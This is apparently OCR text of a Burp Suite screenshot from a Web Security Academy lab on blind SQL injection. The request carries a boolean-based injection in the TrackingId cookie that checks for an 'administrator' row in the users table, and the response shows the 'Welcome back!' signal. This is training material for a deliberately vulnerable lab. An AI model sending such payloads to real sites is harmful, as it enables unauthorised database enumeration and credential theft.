 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Academy Discover
1 × +
Send Cancel < > Explore request in Burp AT Target: https://0a9e005b03f1343481e386f
Request
Pretty Raw Hex \n
1 GET /filter?category=Accessories HTTP/2
2 Host: 0a9e005b03f1343481e386fd00bd004e.web-security-academy.net
3 Cookie: TrackingId=H9RLVvKBU1n91uAg' AND (SELECT 'a' FROM users WHERE username='administrator')='a;
session=bXA2cK6Y7Oih2pHBUvkDYLZXKqYNAniA
4 Sec-Ch-Ua: "Chromium";v="158", "Not.A/Brand";v="24", "Google Chrome";v="158"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/158.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/jxl,image/avif,image/webp,image/apng,*/
*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer:
https://0a9e005b03f1343481e386fd00bd004e.web-security-academy.net/filter?category=Accessories
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: en-US,en;q=0.9,tr;q=0.8
17 Priority: u=0, i
18
19
Search 0 highlights Selection: 63 (0x3f)
Response
Pretty Raw Hex Render \n
35 <div class='widgetcontainer-lab-status is-notsolved'>
36 <span>
LAB
</span>
37 <p>
Not solved
</p>
38 <span class=lab-status-icon>
</span>
39 </div>
40 </div>
41 </div>
42 </section>
43 </div>
44 <!--LAB_HEADER_END-->
45 <div theme="ecommerce">
46 <section class="maincontainer">
47 <div class="container is-page">
48 <header class="navigation-header">
49 <section class="top-links">
50 <a href=/>Home
</a>
<p>
|
</p>
51 <div>
Welcome back!
</div>
<p>
|
</p>
52 <a href="/my-account">
My account
</a>
<p>
|
</p>
53 </section>
54 </header>
55 <header class="notification-header">
56 </header>
57 <section class="ecoms-pageheader">
58 <img src="/resources/images/shop.svg">
59 </section>
60 <section class="ecoms-pageheader">
61 <h1>
Accessories
</h1>
62 </section>
63 <section class="search-filters">
64 <label>
Refine your search:
welcome back 1 match